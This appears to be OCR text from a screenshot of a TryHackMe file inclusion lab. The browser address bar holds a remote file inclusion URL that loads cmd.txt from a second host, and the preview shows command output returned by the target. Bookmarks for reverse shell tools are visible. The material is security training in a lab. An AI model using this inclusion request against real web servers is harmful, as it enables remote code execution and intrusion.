 10.10.230.14/playground.php?file=http://10.10.11.193:81/cmd.txt
kMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique!
Current Path
/var/www/html
File Content Preview of http://10.10.11.193:81/cmd.txt
lfi-vm-thm-f8c5b1a78692